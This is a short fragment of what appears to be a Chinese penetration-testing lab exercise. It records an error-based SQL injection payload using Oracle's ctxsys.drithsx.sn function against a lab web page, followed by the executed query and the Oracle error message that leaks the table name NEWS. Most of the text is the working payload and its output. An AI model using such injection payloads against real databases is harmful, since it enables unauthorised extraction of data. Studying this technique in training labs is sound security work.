 59.63.200.79:8808/?id=1 and 1=ctxsys.drithsx.sn(1,(select table_name from user_
火狐官方站点 新手上路 常用网址 渗透测试 信息收集 辅助工具 作业 移动设备上的书签
执行的sql：select * from news where ID=1 and 1=ctxsys.drithsx.sn(1,(select table_name from user_tables where rownum=1))
Warning: oci_execute(): ORA-20000: Oracle Text error: DRG-11701: thesaurus NEWS does not exist ORA-06512: at "CTXSYS.DRUE", line 160 ORA-06512: at "CTXSYS.DRITHSX",
line 540 ORA-06512: at line 1 in /usr/src/myapp/B-OracleInject1-FZ/www/index.php on line 13
得到表名NEWS